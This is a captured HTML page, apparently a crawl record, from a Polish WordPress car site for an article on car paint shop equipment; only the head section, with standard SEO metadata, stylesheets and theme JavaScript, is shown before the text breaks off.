

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://samochodowo.pl/wyposazenie-lakierni-samochodowej/
body_size: 29101
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="pl-PL"> <!--<![endif]-->
<head>
    <title>Wyposażenie lakierni samochodowej – co musi się w niej znaleźć? | Samochodowo.pl</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://samochodowo.pl/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.7.2 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Samochodowo"/>
	<link rel="canonical" href="https://samochodowo.pl/wyposazenie-lakierni-samochodowej/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.7.2" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/samochodowo.pl\/wyposazenie-lakierni-samochodowej\/#article","name":"Wyposa\u017cenie lakierni samochodowej \u2013 co musi si\u0119 w niej znale\u017a\u0107? | Samochodowo.pl","headline":"Wyposa\u017cenie lakierni samochodowej \u2013 co musi si\u0119 w niej znale\u017a\u0107?","author":{"@id":"https:\/\/samochodowo.pl\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/samochodowo.pl\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/samochodowo.pl\/wp-content\/uploads\/2022\/01\/maska-lakiernicza-z-filtrem.jpg","width":300,"height":269,"caption":"maska lakiernicza filtrem"},"datePublished":"2022-01-27T00:50:22+00:00","dateModified":"2022-01-27T00:50:46+00:00","inLanguage":"pl-PL","mainEntityOfPage":{"@id":"https:\/\/samochodowo.pl\/wyposazenie-lakierni-samochodowej\/#webpage"},"isPartOf":{"@id":"https:\/\/samochodowo.pl\/wyposazenie-lakierni-samochodowej\/#webpage"},"articleSection":"Twoja motoryzacja"},{"@type":"BreadcrumbList","@id":"https:\/\/samochodowo.pl\/wyposazenie-lakierni-samochodowej\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/samochodowo.pl#listItem","position":1,"name":"Home","item":"https:\/\/samochodowo.pl","nextItem":{"@type":"ListItem","@id":"https:\/\/samochodowo.pl\/category\/reszta\/#listItem","name":"Twoja motoryzacja"}},{"@type":"ListItem","@id":"https:\/\/samochodowo.pl\/category\/reszta\/#listItem","position":2,"name":"Twoja motoryzacja","item":"https:\/\/samochodowo.pl\/category\/reszta\/","nextItem":{"@type":"ListItem","@id":"https:\/\/samochodowo.pl\/wyposazenie-lakierni-samochodowej\/#listItem","name":"Wyposa\u017cenie lakierni samochodowej \u2013 co musi si\u0119 w niej znale\u017a\u0107?"},"previousItem":{"@type":"ListItem","@id":"https:\/\/samochodowo.pl#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/samochodowo.pl\/wyposazenie-lakierni-samochodowej\/#listItem","position":3,"name":"Wyposa\u017cenie lakierni samochodowej \u2013 co musi si\u0119 w niej znale\u017a\u0107?","previousItem":{"@type":"ListItem","@id":"https:\/\/samochodowo.pl\/category\/reszta\/#listItem","name":"Twoja motoryzacja"}}]},{"@type":"Organization","@id":"https:\/\/samochodowo.pl\/#organization","name":"Samochodowo.pl","description":"Samochody i Motoryzacja","url":"https:\/\/samochodowo.pl\/"},{"@type":"Person","@id":"https:\/\/samochodowo.pl\/author\/admin\/#author","url":"https:\/\/samochodowo.pl\/author\/admin\/","name":"Samochodowo","image":{"@type":"ImageObject","@id":"https:\/\/samochodowo.pl\/wyposazenie-lakierni-samochodowej\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/c3562870d0289d0e54372feedde51b37c5f6d53bf76e6340830cd8d3367e7c6a?s=96&d=mm&r=g","width":96,"height":96,"caption":"Samochodowo"}},{"@type":"WebPage","@id":"https:\/\/samochodowo.pl\/wyposazenie-lakierni-samochodowej\/#webpage","url":"https:\/\/samochodowo.pl\/wyposazenie-lakierni-samochodowej\/","name":"Wyposa\u017cenie lakierni samochodowej \u2013 co musi si\u0119 w niej znale\u017a\u0107? | Samochodowo.pl","inLanguage":"pl-PL","isPartOf":{"@id":"https:\/\/samochodowo.pl\/#website"},"breadcrumb":{"@id":"https:\/\/samochodowo.pl\/wyposazenie-lakierni-samochodowej\/#breadcrumblist"},"author":{"@id":"https:\/\/samochodowo.pl\/author\/admin\/#author"},"creator":{"@id":"https:\/\/samochodowo.pl\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/samochodowo.pl\/wp-content\/uploads\/2022\/01\/maska-lakiernicza-z-filtrem.jpg","@id":"https:\/\/samochodowo.pl\/wyposazenie-lakierni-samochodowej\/#mainImage","width":300,"height":269,"caption":"maska lakiernicza filtrem"},"primaryImageOfPage":{"@id":"https:\/\/samochodowo.pl\/wyposazenie-lakierni-samochodowej\/#mainImage"},"datePublished":"2022-01-27T00:50:22+00:00","dateModified":"2022-01-27T00:50:46+00:00"},{"@type":"WebSite","@id":"https:\/\/samochodowo.pl\/#website","url":"https:\/\/samochodowo.pl\/","name":"Samochodowo.pl","description":"Samochody i Motoryzacja","inLanguage":"pl-PL","publisher":{"@id":"https:\/\/samochodowo.pl\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

            <script type="text/javascript"> var epic_news_ajax_url = 'https://samochodowo.pl/?epic-ajax-request=epic-ne'; </script>
            <link rel="icon" type="image/png" href="https://samochodowo.pl/wp-content/uploads/2021/02/ultrasamochody-samochod.jpg"><link rel="alternate" type="application/rss+xml" title="Samochodowo.pl &raquo; Kanał z wpisami" href="https://samochodowo.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Samochodowo.pl &raquo; Kanał z komentarzami" href="https://samochodowo.pl/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/samochodowo.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://samochodowo.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://samochodowo.pl/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://samochodowo.pl/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='epic-icon-css' href='https://samochodowo.pl/wp-content/plugins/epic-news-element/assets/fonts/jegicon/jegicon.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://samochodowo.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='epic-style-css' href='https://samochodowo.pl/wp-content/plugins/epic-news-element/assets/css/style.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://samochodowo.pl/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://samochodowo.pl/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://samochodowo.pl/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://samochodowo.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://samochodowo.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://samochodowo.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://samochodowo.pl/wp-json/wp/v2/posts/1170" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://samochodowo.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel='shortlink' href='https://samochodowo.pl/?p=1170' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://samochodowo.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsamochodowo.pl%2Fwyposazenie-lakierni-samochodowej%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://samochodowo.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsamochodowo.pl%2Fwyposazenie-lakierni-samochodowej%2F&#038;format=xml" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/samochodowo.pl\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="generator" content="Elementor 3.29.0; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type1";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], .post a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/samochodowo.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/samochodowo.pl\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="6";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
